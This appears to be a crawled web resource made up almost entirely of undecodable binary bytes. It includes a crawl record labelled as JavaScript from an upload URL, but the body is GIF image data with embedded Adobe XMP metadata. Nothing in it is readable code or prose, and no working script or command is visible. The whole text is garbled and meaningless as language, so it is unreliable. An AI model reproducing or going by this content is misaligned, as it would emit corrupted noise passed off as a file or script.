װ�����x.��������%�2�ÄIX�,�+)����t��M�_h��Ir�#e���IA���G�.�� rN�021:�!���B�:�W�Yqc��d��o��>���nC�,\$`D�ӆ�'AH�.q��ׇ$kBٸO?�������=��O���K��!Ϲ<��kO�f<�!���90a�����p��������u|��,(�,�RL�2�;'$���.���b�wwN��u��PX���>�� ���lߒ^�"��#T��=`���� �88�Fe�p��e�?D����|�׻��8L���Á�ۦ$O&��_Rl�I{���_����8�V�����>҇�� ��{�CQ�?̍�pr!������0a0`��/�K���VW"ŋ/H�9�<kG�7�9�a�Y��/V9�T��8�RJ���ʆ�mZ�|���eN O��>uE�a���U�|6��L�0`��80`������/���7�$:9ݫ��^<�=J�LFX��êA�+x2��q�"`����Ղ@�\f��]ļ���ş¯����a�?%�"<�\0`��I#88�3ɼ�:���c����}�?��$���j�t���u��,�=�G��J�%�i������܄<}�O->9!Ul��p7�c�ۊX����9p`�`��p`�FI$�I$�0�$�V?A��c����}�4,���g�37���I1X��C�W��%��O,f��"�]Kj�m� iqG7(n?�W�K�L������������<ҏ͎8\0p0��	$`���I$�H���� �881�]�7z'ZQ��_h�:��ߩ�"/��o�dpp�\)���O�P���4Ri���|���[�
��m���i�І����"jh,�U�zeU�7��~Fpp�wu� a����c�	y0p0`��	$�I$�$��	�z^�9��&�/�؆QQ��.��q�<M��j�@�Ŵ��{dɷo���PD� ���w����O�-��M��a�E~(W�"t1p��aʩ\�z���`�I�q|a��/�k�� #����0`��I$�I$�I&1'Z��������f绒;�^�Fۭ�Z�vo��>~�i�8��pG
���"�n]g�@�\��.���^�ÄS�M,4@��Ŝ�{�����oq���9�?%D�نrx�'�?�\8\r�����I$�FI$�I$�A�>�ˇ���&	]Kg�Iu=�uV���9��m��?�g��A�v��ʩ�7��Z�.�`/r,(*h�  ��I���z���\B�.�#}��J�7.^W,����H��47��{�Q�&��������1��f? ��.^V�GI�I$�I$�� ��Թp�1�ɂk�	��C�hwk�RМ݈3��E��|Nv~q�(�8��5+��u�]ɪ*����Y�Zڑ�jidV�ڞ�W]"4�n�@���7�;�7.0��P/�st��Ti�W/�����[���>9?s3��A9�����`�F1$�I$�t�� ��L��#E��LJ-?;���حJD�;�R���|\ �^�_+��� Q�Og2��%�m����<�G�������!QO�{|�M�m�.2�.�7ҥd�������6:�SM+���+%CǞ��ϱ`8�V#��\�x�H˃\I$�I$�I'X�]C��	Ӿ� �4���EP99��Tw���!��nA�j��>)���T9�����G0͝�=%+��^����kcÃ��ϧ�� �o���4MX��,f��R{���7�^O���0��+���||N3����X�`������a&2LD���V�]+���k{�������-��F���6�n��]�y������ÑKMD�6z5����pű_�k�����D�S��?�r�h�G��b���dQő{�8��U�V�H�����E��d����ǾZ�~E���|���U9`�to�4�y��XH�0e�nI��
°���=5d�9n��� �W�J[F�I����Xi��5��B��s����*9�.�aۧs�T*5���i����P�w�<ďD;���S�-qn)w[����	����� 2����`�B�������|6���80pa/�pa���g�u�a�XW�D���S
�1|x��]�'8B�B���9���l`�Y��;�+|���[��Z!Fw������|w�O"�,J�&��{���8�ļ�K����R���W�	�u��)��CR�e���L�b��c���Q�.\�y�x\$p/9�!�t��J¥aQ0p��$���G��G������	S�e���W���K���,��~�H����p~�}�ust�+�,#����*>�/�����$C\:|�c|�
ԫaK�G*��犟-��aO����ܗ�]�B��t����J�"���_�q0��r�}��˝X$IR�aR�`�$bD�&jV�H��֝�gJ�.�vv_�a�߰��Z����a��
�|�;A��W�Nab��w޸a �<9p�֟�y�{M�Y�ײ�_�$j����[|�m����Q�,�'B�Ar�v�E�"-��L���|��?��C������/%˖��*V+���D�	���	s������>��ŷ��ĳo�r3����V����+�V���<�;�	�O�	o�vʨ�v�{��/������ӳ.��r�C���
|�� �c��ap',�����,�(#�;�/�ǆeJc���7���x�x.\�}Da�
�*V+c$HǮ�`�/�O� ��W|����̿P*�=k�.�"!�{����~;J��˷��QE�m��M1� ^���,6�!�z�O+o�*���{�fOw<TR���G���N%�5j��yh���9�\K�.���ᗿ�>ъx!�r��_@��7.\Yqc.:�֮�"G�J��a�]�f�e!����b�.h\u��0M.��fZ��;Mw`ݜ_�Ұkh}��hO7�Ըݯ:�hC����
��� �v� ����m] ܽ���Yug�؁:A�j��`��>ģ�}F��R�5�`g_������� 5����^/%��:ŏ��*V+�H��1變��&���F�;�KP0�9�m9�&ٗ;�������C�&$2�_����eˀ-���$`o~�gg�|�ʾ��J�%b�/T2�����x�}6"��8M�>���5�� ���_	O�#������6_���F8��R����3}���L�O������|�t��e��+�Ŋ��`3c/Fh8	b>�\F�Zs���G�/��8��#���#� z0���~����B�q��.�p�0����f	��:�a�Whڪ��xJ�r�Akݽ�Z����O���ž�Q̣Ŏ�Mfa�Nj�g�� ɖ(K�(��R#�>�`�z�iWա�`1}7�}��ౖYq�_�ps1ˊÛ�i���2�����\2��_���r*����2%�Wq`�{��6G��j�*��3�N�$�з�� ��;�sy5�8��K6�H��q>ap�_R�+������.���c��Q�A���˱9�BN�N[��l}�<g����kH�/�6��F��)�/���%���]B|�������I�;}�#�k�z�q�h�O�"��"G[��b��o,p丱bŋ2�=���c��Y�X!�WX:`aP������4֦���U<jQ�������r�9����oȊ}�N��GbR4\.�:>�����¾a�����T?2��:��@~�J�K�/�,\,X���;����=oQ+*��XT�P#�/��psY#�p�2��:���Oك~C4�����Px#0���J��3k���8G{�3�����3�ˋ�ŖK�o����G��f|r�������L��@vN��1Ȓ���D���}��A��,����p��e>���f�b��g=��OPc�FO6~#���Ů��Whx��'���	=�o
>>x��OT>>�r�ifW/�rǣc�_@������k0�ǋ��\�gD�\���!��F}�H1�h]��ﶿ����q!�G^�GG��0YUc�C%%x4�Z�YV��8g��r��p�WIc�O�"���9�VJgӦS�'����(�/I�K���v�W�������D�X,{��G�g�'D�܍��,0�W�r��~�?t���ᆫ�#C��L������7ij��T-��*�>�z!_����8�C1#�bR&nyiR�����^�NC,���e�7����ʥJ�H�'t{g�A�&�9%J�1�B�n)�VP|5��d�`�'���f��xv�LA��+��M�a�"�ŋ�;0�A�c�J����'ѐ\9^�BVw�?�<���!s��i��'l܃PC�/?��ŋNr�X9��} Η��#�O������~�8�LX���`��q��Ҍ�0����Ms�� �-�`!��E��g��w�薣8�B�����;,����,c����H1ܓE7w���J�?"�uSx8 ����6sj>?d�"����.��@�<B�⽠k�IGh����Q��H2�$��;+�'Re�pĎU�R������5�����>s2T`}�_>�=�C��`�	{g*��R.��d!���"��w�GԻ08e���	:����9~��+��J��w�1����'r�5�9��h:!� ����.�ߓ��R����8`e�_�:�Ur�)-4 �J�*&R^��9�=��91��bŎ7ɋ8�4ާ��U<h�Լυc��;@��>�������w���f���HmE�p��]�s�h�َ��C�zxzGC��sr�ŗ/eܒ���.҈�y�K�b,��|��4e�;�g���c���:���m��N�#�%iz`e���J�ϗG�R�S�D ���8H��/G=A��]/Hr�aUm�wxX��.�('��.xZ�/k.�'��k�Q��}C�;i..��c�O�ܰ�#���i��ޗ� � ���+S�$���X�`�|@�+�Mc�[c�л�~��_�$�����ŗ	t[.�5s�8�to���ё�8��F-m��d��j��p+p���7.,X�4q�Z`�:z^�NF8i�0��2��q��?��r���2������A�ݦ�t��B��lğ�f&r��HUڃ��5��e�I{f�Mǈa����\+�8���P�N��;GwB;�x��2.a×��c�1�X��cA!��� �Qx��ams��~���2⸣Ŏ..7�*w������~�N.��� ��Y?��5UC��q��#qv�x���a�<��##��0Dw���r�p̾�^����Ǝ��;9fh���� �*�z�c���<��˼\5�]}��T1�t�����K��-+q�qŎ�8���4G��ʇ����P}�:�i��`�0X������	��>���� ��p��c�3B�� �ʐ6�� 8B$j\C!x�B*Â`�n�ͧzN\������V5��ܾV<�������M������߲�.;4���2����� �=�}���c�iZ�8�S��ⱪ>"�7'�=��u�B<\6� �q;`�yCxE�#7~C;9��*ı�=�et�K5���;���r��q� �G�x�qe^��ecB���	����I�w��`6I�R'<q��� !4]O�+�0��kϮ~�Dz���_�?�7of��T,�M`���������|�-b���5e �5�qd��VWXY���2,4�1�pk?溏SЏD�t���X~�lT�e�|.{�~N%�����+g��~�5��2j�aW�>{����g-�����k�glD�ߛ�Z��Aݑ�|"��	� ˋ.��'iY���)Dw�	��Qd�x9�^C�$�6��A��"LQ��~%���iX!}�E����×��n';�,�-k���椌�����iX��H�F�挆t1��N<�����^�������t�s3�J���#K��;(��F�ز^$�3g�c��S]����&�񭈨͌�tV#Ƣ$aH�x�FN�Ȥ�]F=#+'*e3��3��5�KO��F�p�*��~�W�v�X�߅�G�i��w)�j�WH<����yڼLw�W6F��*���|8<�H�yv����8��#鄘"��GA�q>�%X�8�HeȲ
=��KIrʉJDuA���J�� :�a���S����B)0h|�����ɥ� #���dv�_QQ��IV��
�9�������|MFE�:�0��h/�#�>�rЍ7y8��`NЮ������U���@�cHl�Z��t�5Ŵ�2
0� �Ť����p��->~��oF�]!P�;�B�����y���X��$�%����HI��'mړ4/c�*�\�$�m!m)X#��I�,+�E��%*қ�>FQ;�:$&ح{����B�ܷ��M��Kn�?lW�1�g�"�x�*塇7���P���sm�^���c�.0i�1��m�/a�B��eqqQ���au���;��2��z�F�8� �wA"��c����K���B�Oل�#������j\��H�)imk��H��]X��C�+Q��w����yyE�®����ϖ��l
ߘo�/���ڏ�eA��Ic���=�ڷ�!�����c�6K���T��..\��7-#����k�n]��c�c��698�S���a�I�#쏞+}�IO�Bl��-�9�c�]��b�<P��Ŷ�.��e��'�x���f�Gg�����*�tjq���1�}��^j'��+Z߈Y��_`��%�4t�� !R��PQ����?�:Bc���\6�@�Fob�%R�ni�p�����=H��.��a�ͣ���Y�`��U�m��(�27z! W�����N�ws�F�@z0�� ��ms�;�q�侄]І�~���8��X���%<���C?6��#;g��r�&0m�� �����~ݍ�%�����bL�xjW��B0V\X2�=��c���	�%���=#���r�W�4ͬ$k����� ���#hܪi=���j��c��'��S�p������e��������<���r��X9��\����(6��`D���"r�u���<|ߚ�>8~:O�'^�����~j\�eyx��db� ��U�
��"�3OWH�2=/P���,�'|��r��zb+�e��[^���k��inA�-z���&���!����[Q�	���Ϟ(� Z�#u��I�e�mWܰ�~R���$!�f�<����9����ܭ�'�m�G�_N._|B�� �3G YG=�D�`����[\."����3�r���<��S���.әz��w���w�����1�`���%���A=�� |�"�hvq�>���8ak���;K����~��~)��������?�Y� �������_�*�`����T�� ����� `ˬ��+�B�!�2�0�\(��\8%æ]� ����� ��o��ü�>�!���O�]M�	w���a� ��m��Lٿ}�q��73${�u�\gޣl>��;����r	�]��2���;)�y�ܐ�)�n�#���5S�|���R�PV*??��^�Ǡ���N��~������rc��J�:����5qb���B��a�h�0�7��l�u	uX���L'�O�����`�F��9K8^1���� x�ހ�����w_��+�7��G)���f����RSC��+�k/���(8��x#����&F8L+��#I�X$5��c��\ Ce��%���S�js	�1�X]׮'��X��
�j��܉��/����������� G+:�^7�g��b�wܪ��X�qr� �EǢ�	���1�a#�K=Rz��;��T��=�� oR�d痎�j@��~{��a�B���ܱ�u�P��C�����w���=���Y�M�G��l.r��K��X�v���|A��`��}e�x\f��1Ҭ1���,zA���F�*8A�9������!�s,���2��f���
��b���V��� �w�y��g3{�l�6��)�ۭ̽>�*ၨz#�1_�sY�WE�y9^3��!���*��)1�y���,X�c�,\\zc�f�����`��� w�w`�	-���4�	��M�'��YT�H���������%ewe��s���[��#��	�K�?���^<�	�]�9�+�1~ϲ��xS�yYIIYH�F�;����_�x�[���7@�q����pX�p��*�9� E�}LɎMxC�{t=[�D�<�|5�g�����e4� �A�vc�]�����<if�����y��_���o� Ւ�T��1ꓖ��]@��
�����ҡt6�a�}�������&X)`��~`��Ny���w��r�iU5�#1�(PW"�ÂŋqW�E���;^�%Bǣ�NC_�+p��_(�q�k�g��r�2th��P˂n`3[5RםJ�ԇ��`�<z�/�|@ȹ���"�n� ��\����'$#��[������n�i����Rj/��X�����A����]sk�f�mW�~ļ<}rs����%eeba�B�� 2����c�nН���x�`��LK�b�\vT�M|&���l��hX�S�uD)4$)��c\�ö����G��t�H��ʎz��a(=�����R��_� ���<K�B�W���Y������>��� ;8Y������ߞO�-�+�� �r���v����4�!M׵\.4�*�1�\>)���'��9�C�r�~؄�BHJ�ŋ2�n���-l-�0�T��4�7C{]'����hG��Eo��#}	�Ц)J�t���F�z�f�)R����>c��!-Q�ӋĚ�����H�{�/�2�QY�� ��c�ܲ��,�r�q��3��хӾ!�"�\�$-XBd1$p7��FV*��`B�����eE'���$;���kޢ�g=O6E�4������	���,��@B�7D��Y��H.k��,���(��)h�._�� Q엊�8�eǘ�Wp��|E�]����Љ��|N�.P|���'5����7�;�C��yV�~�cG��+�� ��(��83��#�Б�V�;Z��=h���uLYyՊ��V��Ay�8#/���>��O
l{>�L����ߝ��.��w�:�R�;����&>���&�v{	%R�w��1��}�%�+�;�υ��S�@qǤ�G�|�/���8�1E���	̪���i��0HkNZ9g]��,}��Ko�ʨ��߂>��|��Yр�D6m�Q��d��)���5X��;�8�+􆴠�IH	^�-8lssءZ�c���Ø�JuH�n��GO]�%:�Q���?{���8�P��kpR~�1X|Mܭ^"kp���[�;���شfM����;��b��d�R��Iq�=���Ŋ,U�����?}�>�6����%���b�s��}k_^�|=�R]������OU��	�V���.%fq�� @���^YR�n��NW*9/��ʋ�#����y���ݣR����ye���9q���9aOU�1\g����k�)7(���Ao�<A#x��=�ߐ�K�Z��?�v�oJ���(��_�ʏ�WQ�qő�(����v���Q�P@D�."ͻ{�ۍ����/U� ��Ax��K;&�ɨ}�MK�-r�v����/茤x��`���_��"�'k�2�h�a��(gO1����m%��#2�!����D��	n�Uvˤ-r�*���x������5T!��5�)KG�\;�
='��������㏘��,qG/`b?�w��]��c��}�z�hr�B:U��}x#'�b���ܧ��:��pA�](n�+�R<J��Q� ���� �xH5�ݝ��-A��3��;���棨�N�(P�+�Y�v��p���2�o"8LL� qgt���aE�Rj����#����nX�52�e�%���m� �����_��p��r������sK]].���5�����a}�qA�.^/�*V7*��O���:#�6�;�w-�)WR��QW�����[���iZ�2�i��)��[�(BK���C��~�0��z���Sw�?,��0q�3��>�{�y�b_��	�;�X,M�ݰ�\�^�ywE�z�qA�s �K���A���i\\�O�r�|1Qz.v"��Zź/����
g5�jq� ����m�x�~�GA���1�p)�x���А����<���_���5���F]��	�K�&B����r�I;�w�h�E��u�/�x^|l�/w-2�JɌ��`:c���n�>��̣xT��>�GA��8��`8���G=uE��/�_�\&=NL\^��p�M�I��m��G"v�����9Y���f�p9����ϕ���+)��о�z�Z{v)o.�Ug	X��v�c���zDa۝3�с���GP	5�WE���s���
��/�Npe>bı����Ś�5+f��Ҙ.`ac�?Ȫ��	w�U�9V7��aRJ�}7Y��3]����>�R�0�ÏDG�Z�b�S[1,r�ax�d�����K���.b��S��(�=g|��&=6I �����N��������	�𝺬N��[Sp�w��ABk7.^�p� d�!Gva�cұX�Z¦��ڒ;gD�	]Hq�Q`�;�.ޅw���ͤ�I�Ԝb�/�/�o�4���(��>��9*Tvs4A��,zO�M8AiN`bv��*}����TD��\� a�� �~���p����������B���Đ��K�w�-o�\��S�PbY�G���P:o7�'�<��%�����(���X�jxg�����k�+y�J�P�Z|��P�%P:J�����t�H��Ī*D	�$mH�Ʀ��w���cXF�i�m0l��!�۟8[�_�*
��� �vP ����X� q�3�'��81Z�Of'�0uQ�;�a�=p>�A�^���ww.3�)�a�b�ä������
�) ���oj;�F��Q��F��}��*#�����p���n$ �f���C����.�=@��M~�=�1�o󧝿qR�rt���>���t���P����M�b�x��IX���ui�mj�}�d��`�� �I��l#��"ꓹ	~{C���YH�R�W��C���}H*��@�8_@��t{dz/�b���_?�X:�(��pc�? ��/DUK��LR�X� �*1P1S��X�����,0Â�Ɋ`��`��F1�R�uI�tc�S�І��_:zE�(��x81�F������ǧ���*˪�G���x�	P0�������k�1�"FYLe�*&.eJ��c\��k�i�l@�e��d.���p��ꃕN��>X2�X�`��i�� Pތ������>��%��R��E�.$�=�}�R|��9On���n,�F=��i�8/W��C��*�/��y�	$`zK�/���}@X�bŏEa"D�k��c�r��Ǖ����Î/QGBc�^��<A�եֈc?D� r�:q*U�,�	/K�АJ����+)����9�,c���	*TN�ŗ��ŋ/����3Y� ČQ���b���7�r��|�;���G8L���`��0p�"��HCf���.c��q~�.,X��qYqb�pz��>�������$zA6����G��>0ζ?/��`=�1x!d��T#%�x��,X�eŗ�R��h�F,Yq��.,��c�^X����pg��Mu/#藨�7(�e0|:���/u����	��ԝl��#)���`�S�X�bŗ/��$X�rX��,X���V=a��8�4?z*�k����Hf��r��U}ʼq����'��VJ�@� t�#)�ˋ���=��s���x^�ˆ7�ŋ�Z��,����b��@�k�,p�c'��FY..��P�'�'2��_���`��G�2��@�����+�>a��)�܋%��3�^��b8\^6YLLeN
EXu����\�qc�;�n?c�W�*������#w�{A>��	k �T�qz3F�v}���Xˑ��#+7\gh�Xʲ�X��,X�gv��Ƣ�\^��e�'I�Q����\>�l�k"�� `ϳ�����@��e��}=翣6\fV,e��}
E��L[�Xp\�_�6U�a�G\eǣ��=q�f'bŋq!n!m�M=�f�c�v��1��d��Ó2��;�+N渲���`�b�,r�,zfށ��xX�zI#�8��c�[[7�3�K�ȸ0˄ÆIH�Q{'�e� l"�E^D$r�\2���'e��O/����v�&�0+�������b���Ta�H�&���[���1��c/N?S�n��&�k�e�\W�p+���b2�'t��^d��.�	G�W�L�e�e"�#�<pXe����+7N�A?�h��1ˋ��r����q�HwEJ���FQ��k�/Fn]�n��|@��_����	�e���#�����e�w{��p�Abi��Q��X��{3��g1�2��VV��`�� 'bw��]���YX�+�b���*T����iCyOѢ��5ڪ`v�T�2<g�	Ϲ͸'x�t�k�NГ�_3ߗ8��y��6�������C�+�eS7��Ic)��&W�����f��2s�Ͽ1���d&���rbŌc��e��*WMJ�(J���-"���dߤ��yQ/�	���� ����~a��2���Ko¿�B��q�*�����5�Q�6�}"�Q��0�V�'�z��p|���>#v~N_a)�,?��M#@H��`'e�N�e��Ma�ᰗŜ��ÑH�"�Ij��,5��*c�ޜ!��V/�b��\b�?D��R�`�\��+��X��5W�)|�� ���$v~+5m���D���Q�,�^U.�+���;
�#"��YX˘�^���
�����ɿG�ѷm^zK�����ŋ��Ef���W��/@���㚍��*8���+W.9��0����h�k��. ˑ��-���sW��rp��tt�X����b��qe�6Yeb��VYdqļU#�D^K��2�1��0�m�2��3�[YsX�q��
<����f��vRղלX��>`����&*�r�\/�/A\��\e����A#7�Kq��#~��v�>��֎+<�=5���<�%����t2q�@�q\h�eWi��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/f22ba2f0-58fe-4b25-8735-16cb92cf41af.js
body_size: 123296
content:
GIF89aN�� �ʳ�T6�� f�sYL��vܬ��{c͛�뻧���إ�賙��ɺȔ{�sX��hT1&���rE3���ɶ���s����yj���˽�����eE�`����XF����� ����sB�jQ֜��Ct�X�$7&#ݶ�LG�ǋu�w[	�kTǬ�������ɻ��iH��z���Υ���x���-!���ǭ������i�hWݵ����ŉj�t\ћ{���ȵ�����\�k��0��cF��V�Ǝڬy�jV�YF����Oֽ��n;�����}�ra���/�;ח����ޭ�8��{J֗>雈Ȕiݜ�Մx�eKܸ�ۯGĜ�ř��a�Ê��ƜV?:��͹���fy:+䐁�`a⇂ڌg�AC7|Ќ�媽� E��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmpMM:InstanceID="xmp.iid:A9E2837D385B11EFBEA8C7CEC244890D" xmpMM:DocumentID="xmp.did:A9E2837E385B11EFBEA8C7CEC244890D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A9E2837B385B11EFBEA8C7CEC244890D" stRef:documentID="xmp.did:A9E2837C385B11EFBEA8C7CEC244890D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2  ,    N� ���������������@��#G#����������G������G������TmT���mT�������� ��� 
�
�����
�TG18i6??DD�D0D��?�����������w�F�lxIC!ŋ*T�@�̈́7odܨQㄎ5.Ir�'M:�r%J�IB���(N�rv����~�DEJժQ�V��u��S���PiË/^S78��X�6���E�@�2fe�9xӌm2�o��ʍ˶n�6+���`#�y��)�y���Ǹq?�,0P����Z$��P��1z���􄒊Z�6�%!�+cf��!#~j���SoL<��:�8Q�K��rU�U�Y�lպJ��W_W�2&�X�e�m�6��e�J��l��m[�|w!�9t���O�<ĉ5v�c���A9�`8 �N	Z\��;`A�ErT�Fz��j���Zl1�ɉ���m�фE���P��"J���Ԏ�)�Js?:�MY�-�P���X�@1|^3�9��y���Mz\������W`����a�O�j�C�8!�@%�@�CZ� �n(�F�����) �"��H��'����b�v�&#��iN:�h�OAu�K%�
H=�sF"9���Qŕu�twLZOʥ�mĕ�y���2V&�$��%�9��W&�̓�l��`�ρ���FAr��Ɲ/D��*aQ���Q��}x�#�Ԩ��F���5a�ۦ�h�)p����p���+ѭݫ��UVc1���/Qf���R2�k���\���
������ߙ�Ɯ��.�l���T���@9i`��|�ٟ~�aGzF��P��R����K�p`�� �H0P`�*���$����RU/V�+�Xig�h�u�\�b�%5\��2;�W��γe���17n��6��f�l�� ��F	C ��'iJ�iQ�>ҾS��ŋ��F��,��\\p�7��[*E���i?+.����0��3!�*, Z�Uxm��W9��2f
�N�:��s���ރ���@8���I��!H�����W�hc5���F]��l6f�w� ��2AS	i:l{�u��_TJ`�U���$��y�q@
3�m<)Y�̳��h�o��Vt����� lPP�(�dFPa� w9�iJ 5E��E4`%x�����k�0�(��0崢T��o�Y�b*a�N���Ѕd�����/��{Bh�2�C�CS��ׄl!�f����!ƀ	Z���T����^r�e( ����#E�IJk��Aț�l:�`�`�#l`)�r
u�B1t����Z�c��-KzK��쁃�)�>��$�Η�&<�����&� ��#�>҆5�P��E!�S�2ER�*x��e�
��]�r�;�lđ�Q|�=�iGRqA��-c~Y���� .�a�B�fy��#$a�C"�|�g9���	q8Xibdf6��Rߵ?��ƟPMՖ�զ�U��,g��M,�5XDQ��5LU���>؝\,湒�ܓ�.u),�Z���t�e����I��|(GA�T��3��� ���'��2�D?���{�(%de:�lu�����(ƞ���;�^R`1_Z�b��
݄q���-v��4�hM�4�0M.a#ΘA }��9���q�gC�FP�A `T��EDٿ�8���e� EKѺ�u��*�U�~�U':ۣ4�)�Z���&��Wj)]��`�9 p���}�Ѳg	�q������y�AZ�-G�l0����8�������|���K����U�Z{g��b����D�Q��/�F-������9,�2�����-��#4�҆6|c{ݫp;gN`���nz Ųa�=�Q�J� �\�=�/xb�5�j#Vy�Bk�6��+dF�`�DNhK1F��)�\E�<`�X#��HE�%h�G/*;�c+}Ժ:��|�#N����9s D=����T˖��s���չ�Ʊ�1���� S������~M�_��7���������(1�i����.'գp�
�^����,�a��f{��1�Mkm����&����RJ�#�!��e��4�� �U��ʎ�F?���P8z�&�q��h@�0/�QNŰ�@��o�J3��K��< �,��y�� 1c��H�zq6,=꓆���@pqv�/�.6�>5��d3��!z�@ql��E�6y�E�cF�=�ڶ/&d�9�{ܻ��Tv]��UY����2 '2zk�oZ�˽��v|��������Dܦ�8�$Q6�d��HכJ�J�dG��2^U��X���n�˝���ȅ�wn���0��~U�,5:%b�����,�P��KF������L�@=���q�����NTX��1H�Z�i��«"�?{" ��Cb&m�c�{<�q!G|s'w�&|Zew(��(�	UWu�"K{Wb~�w2W$��sSe��є��G*�Fab{�,Ѣt2]. p6�M0 %����B�Ni� ��@Y�JFX po��l�Ƅ�Wk�q7�U_��{H|Y�{��rWr]��7I�F���w�1�w�&x�+KR�`W|�ѐ}O T��}�����y�]臃7��5�M��� &7T'�zF�T�#�9P������%m�q�_�1r^��[|����ׅ�W)U�w���p*�C$�17e�eA����s�����3�"-�W5P�h�e��sm�#@�R�E��p`�p 6{�����(,�:9�J�hP<�:�r������{�x�·�gz l�snF27r�%ڐ�s�C��a\�&��q�4%@0���Q�W�v8<�X	b1�.���!��8p�����4��H��H"�8UmG��ю�H)�f���Z%��X��h�I���ؔr��x�g�r�BiH�Qc�}G.� 	�}��}��va�D��X&������q����9�TY�%y�q}��1y��Y�h�QU5�����E7���]�K)Y��D���	|Bi�E��M�3(���{[�)
d�$
m �ы�.�pPIqP.�,�1S��,����o9�~5H�%0�Ո�rY0��.^ft��:ㄈ�KHc�W{��vW�q��:��p�_虜y��ٙ�	����x�I9��H����ɈZh���B�p@=��xX�}b�=��3�8�ɑo�Q`��	�	�#�!��,@x P�����`���X:�5�lgW�7IU8v��<ٓU��@ )���
����Y��	��ɞ�i�'�MڞB)�i�(�Eʟ����`�b��B�(�Ʋ�� �f��,n9����qj�
   0��)ބ&�S�`����G�֢0� �؄3��5�)U11�%���q����]�Ӏ�i�Xj��Z��j�OZ�Mʤ�
���T���j�Vz�[��ǢD 8`�v(�b�4%�ʂ,�RL ۴�̺MvZ�v�v��@xZ����\��t����2I-0C ��8�6��6���vh���9�iZ���y��گ��U��p��z��P �?�?�g��4wh�%����,�Ӭu*����y:�wJ�@ȉ� �ŭ7T>'��Z q`C���O�ׄ2�ͦJ E5�(�:Z��ک=*	�g����J۟�Z�U����ɖ����[����}`@M Epg�}4��)��d�}H��=vJ   � sK�x:�u;�#+���d-�W3����,�r35�3C`�06��8�eg��:���7
��������=zP�i�H��Bi�BY��
����ۺZz��kK�W�~���_���O� b���7��O� 0��5�
�qk�pk�@ �[�#�� >���a�C�eN��oL�Cp�;4넴K�����Z�&Ah>�q�ؓ�9�<ڣp|�{�V*Rjm���	,�������j�TK�l���K$ `��_kk�;WpOi�[�&*ya�߷j@��j��[���˷x��f�ck>< ��H;�\��C�pqP�븐J��[�� �M|���:�p��v@���ˣ��9�+��k��Hkmh���v��{��ڴL�W�s\���@��A���[��^�0�gp`
��7+8�	?��x��#K�6̷��;�8�;A�&?�X��I�q��P�Q��{�';%�"�����Š[�����j��k�˲*�m,���Ƭ[�t����������$ ����`0NpW�`�������p�և*�����l��k�#K�����B�ÍaN�\X��3�4K�c� ��������t�R���)˴�E޵l��Ɩ��l��h,�n��T��s�ƲZ�T{�[yU@U@I,���̀��Ռ���N�͊�̀s�a�������L��i>��a夾7sf淲i"����,c� ����7K�mv��Y���:�v�[�����O-	Sjm��т���\��j�!-�"]��Kҕ�|�ҁ��.-�^�^���#� �|�8m,�>]I9 SzKԚݡ "ϐtC00Vfա�I<���� -���<����PC5Q��Z���֑���=�]��ִ��h<\����ܸ[�!m�n,҂������UP��L؅mؽ�`���$����q� 	�}
�9���D '�f�S�=��+ڃ��"p�c�������ϧLۨ����jŬdc���	-�o�� ��������ym��]�����ײj��� �}҂����Ӈ�^;���'��'��_��m��9��n`�윽����ߡ-���3�8N��9CC-��XM���ꝲ1m�����D������o-��m�Ѝ�����mǂ']yN)��,�҄�4���ݻ9N�N�t�°�G�i�%�G@ {B|+�C�~�|�N��ڡ��u��� �I�����T�^-А��aM/��/��
���e��9�n�O���\�s~n��|����� (�/��UP��Ҁ.�<��,�M@����ƫ��±��eA=
PE.��#��� ������M��N��3�^�� ��]-�s��^�K���S�q���.��]��v��&.��`�L&Ծj��₍�|.�N�[����|7]�k���\���o�e�n�B��L����;��Nk�W�I��6����\Mv���Qs�&��������>���9k)Ɏ���Ǖ�/^v����,��/�9N���������<p@ �~?�^�������@��y��>�3����k�k�6k��M���ˮ r�b�fM����o������܅ ����'��D�D�:LPů��_���|�����1=ͽ��3O���'�B8�� D @ߚ^���\�������yP-�b�2� ���HƱ}����_�����������������X�X��@�X@������X�9���?���DD�%XULUU%��%$U���$$����`��`�M��M��EWWOWgNo 
 oo�
�������6�r����L%CC�`���ဋ*Dx��	^�pa̅X9$dc!9�I��ƒ�@�Rɪ��U�^N�Y�P�H�&)�TIS'O@?y�$�(S��P����X�h�׮�t�
L��%�l�fѤ-S[�Z6'��}��-��w��{G�_y ���/�C|��C��񽄆F�w�r�6����fAA�\)R�i��l�Թ��!��+Q��6��ۤ�-��T�-�����ԩ@rU��+k0^]��"V�z1��jG�v[�gδ�{@�o���K^]&�ҳ�/��{��t��1��M�O6��h)}t�I�u����wڄ��"�#���"����&�lr�P�`�oHŴ
G�,��RU.Lt��V�m5]u�TAD2?���4�t�n]:��9zE� `H��1W�b
5aA��?��wX~��`�*��`�o&�`KR��k�i�'��q��l;�Q&�f�)�����!.B%�-��h�.��P��^ej1։��YCr'�ZH��D�q�����*]u������L0Aę��ɫ�e�G@$�-\P H怒�%����vNx�j���m�����%���#P�(�%Z����!�IE�U5�hc6b�U/��X�1>z���ۅ��2C8����Z��ƚ�<�%<�:O=����?.x�BC
��VX5�J4��9ڂ�y&-��U��k����F�N<	�	n�憔�)�8�-��x˽�:���\�cXȜE��5�k)l�W�C]QB�:�Ta���J���������^2�XB5$�7(� ��f>�);�I���
I��r������ύh�!l:y���v�.�L#EL`�Č�Lj#�7��tY���{mp3�H3�f�g^8����yܤ��^?ȃe v睲����^r�Ld޳L�>��ٳr��`h,�ɹ��/����31���E��u�1E��b#�_��.�©uj,�i���hx��lK�7��$��
